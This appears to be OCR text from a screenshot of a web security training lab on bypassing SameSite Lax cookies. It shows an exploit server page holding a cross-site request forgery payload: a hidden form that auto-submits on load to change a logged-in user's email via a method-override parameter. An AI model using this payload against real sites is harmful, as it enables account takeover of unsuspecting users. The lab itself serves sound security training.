 1 2 3 4 2:28
File Edit View History Bookmarks Tools Help
Lab: SameSite Lax bypass
SameSite Lax bypass via
Exploit Server: SameSite
https://exploit-0ad600b00361f1eb814ba79801ef008f.exploit-server.net
Bur 1
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Linux Polkit Privilege E…
Craft a response
URL: https://exploit-0ad600b00361f1eb814ba79801ef008f.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<form action="https://0a7600dc034df1af8167a8a500d600b0.web-security-academy.net/my-account/change-email" method="GET">
<input type="hidden" name="email" value="hacked@subscribe.me" />
<input type="hidden" name="_method" value="POST" />
</form>
<script>
document.forms[0].submit();
</script>
Store View exploit Deliver exploit to victim Access log